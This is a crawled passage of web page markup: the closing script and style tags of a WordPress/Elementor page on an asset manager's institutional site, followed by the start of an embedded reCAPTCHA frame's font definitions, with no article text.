		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357898' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["8dec463ede"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"b33b3d7b3e","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"4edb470d26","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1963,"title":"Charts%20that%20make%20you%20go%E2%80%A6%E2%80%A6hmmm%21%20%7C%20Institutional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/02\/48bb16664614a6a22a82e30936f24dd0\/charts-hmm-1024x427.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.10.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","nonce":"5f512e0c8a","urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["2692"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"2213","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":175,"max_num_pages":59,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O&co=aHR0cHM6Ly93d3cucmVkd2hlZWwuY29tOjQ0Mw..&hl=en&type=v3&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=j07zzhuq7f52
body_size: 48091
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 